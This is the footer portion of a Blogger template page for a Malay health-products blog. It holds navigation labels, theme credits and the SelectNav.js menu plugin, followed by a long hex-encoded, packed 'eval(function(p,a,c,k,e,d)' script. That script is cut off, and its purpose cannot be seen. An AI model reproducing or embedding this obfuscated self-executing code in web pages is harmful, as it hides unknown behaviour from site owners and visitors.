<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x